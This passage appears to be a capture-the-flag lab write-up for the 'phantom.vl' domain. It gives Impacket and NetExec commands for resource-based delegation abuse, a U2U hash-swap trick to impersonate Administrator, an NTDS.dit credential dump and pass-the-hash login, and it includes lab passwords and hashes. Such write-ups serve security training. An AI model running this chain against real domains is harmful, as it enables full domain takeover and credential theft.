
To abuse this, we need to overwrite the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the DC$ computer object, which is currently empty, as shown below:
impacket-rbcd -delegate-to 'DC$' -action 'read' 'phantom.vl/WSILVA:newP@ssword2025'
After overwriting the attribute with the command below, we can see that the WSILVA account is now allowed to act on behalf of other users on the DC$ computer object:
impacket-rbcd -delegate-from 'WSILVA' -delegate-to 'DC$' -action 'write' 'phantom.vl/WSILVA:newP@ssword2025'
Now that we can perform delegation, we can either coerce a TGT request for the Administrator account or dump NTDS.dit and use the Administrator’s hash with a pass-the-hash (PTH) attack to authenticate. To do either, however, we first need to obtain a TGT for our own account:
impacket-getTGT phantom.vl/'WSILVA':'newP@ssword2025' -dc-ip phantom.vl
export KRB5CCNAME=WSILVA.ccache
With the TGT in hand and the ability to delegate, theoretically we can attempt to request a TGS for the Administrator account; however, the request fails:

A workaround is to update WSILVA’s NT hash to match the session key in the TGT. Normally, the KDC uses a service’s long-term key (its NT hash) to encrypt service tickets. Since WSILVA lacks an SPN, U2U makes the KDC encrypt tickets with the TGT’s session key instead. However, for the S4U2Proxy step to succeed, the KDC must still validate tickets using WSILVA’s NT hash. By updating WSILVA’s NT hash so it matches the TGT’s session key, we ensure the KDC can both encrypt and validate tickets consistently during delegation (If you are interested more about how this works under the hood either DM me in discord or read the articles in the Resources section). First let’s parse our TGT and get the session key:
impacket-describeTicket WSILVA.ccache
Now we will leverage another Impacket tool to update the NT hash (this feature isn’t available in NXC yet):
impacket-changepasswd -newhashes ':37b8b3377cd221b527fa05b3f0967cdf' phantom.vl/'WSILVA':'newP@ssword2025'@DC.phantom.vl
Time of truth: if we try to impersonate the Administrator using the same command as before, it should now work:
impacket-getST -u2u -impersonate Administrator -spn ldap/'DC.phantom.vl' 'phantom.vl'/'WSILVA' -k -no-passexport KRB5CCNAME=Administrator@ldap_DC.phantom.vl@PHANTOM.VL.ccachenxc smb 'DC.phantom.vl' --use-kcache
With an Administrator TGS, we have many options, but since NTLM authentication is still enabled, the simplest approach is to dump NTDS.dit and extract the hashes:
nxc smb 'DC.phantom.vl' --use-kcache --ntds

From the dumped NTDS.dit, we can extract the Administrator’s hash, use it to authenticate via PtH, and obtain the root flag:
evil-winrm -i 'DC.phantom.vl' -u 'Administrator' -H 'aa2abd9db4f5984e657f834484512117'